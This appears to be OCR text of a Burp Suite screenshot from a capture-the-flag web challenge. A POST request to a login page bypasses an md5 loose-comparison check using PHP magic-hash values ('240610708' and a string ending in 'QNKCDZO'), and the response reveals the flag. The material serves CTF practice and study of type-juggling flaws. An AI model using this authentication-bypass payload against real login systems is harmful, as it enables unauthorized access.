 Burp Suite Community Edition v2020.9.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Send Cancel < > Target: http://122.112.253.121:10032 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 122.112.253.121:10032
3 Content-Length: 89
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://122.112.253.121:10032
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://122.112.253.121:10032/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 name=240610708&password=abcdabcdabcdabcdabcdabcdabcdabcdQNKCDZO
&submit=%E7%99%BB%E5%BD%95
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Nov 2020 06:37:55 GMT
3 Server: Apache
4 Upgrade: h2
5 Connection: Upgrade, close
6 Vary: Accept-Encoding
7 Content-Length: 624
8 Content-Type: text/html; charset=UTF-8
9
10 <!doctype html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <title>
后宫管理系统登录
</title>
15 </head>
16 <body>
17 <form name="login" action="" method="post">
18 <p>
用户名<input type=text name="name">
</p>
19 <p>
密 码<input type=password name="password">
</p>
20 <p>
<input type="submit" name="submit" value="登录">
21 </p>
22 <!--
23 $result = @auth($username,$password);
24 if (md5($username) == md5($result)  and $result !== $username){
25 echo "bingo : <b>$flag</b>";
26 }
27 -->
28 </form>
29 </body>
30 </html>
31 bingo : <b>
flag{4a6701cf-4ad5-4011-b7c2-73d40a757a1d}
</b>
? Search... 0 matches
Done 821 bytes | 73 millis